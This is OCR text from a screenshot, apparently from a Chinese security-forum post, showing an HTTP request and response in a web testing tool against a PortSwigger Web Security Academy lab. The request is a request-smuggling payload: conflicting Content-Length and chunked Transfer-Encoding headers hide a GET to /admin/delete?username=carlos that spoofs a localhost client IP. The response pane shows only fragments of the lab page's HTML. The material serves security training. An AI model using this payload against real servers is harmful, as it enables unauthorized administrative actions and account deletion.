 Send
Cancel
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 166 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1 \r \n
16
Response
Pretty Raw Hex Render
\n
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="blog-header">
54 <img src="/resources/images/blog.svg">
55 </section>
56 <section class=search>
57 <form action=/ method=POST>
58 <input type=text placeholder='Search the blog...' name=search>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 5
先知社区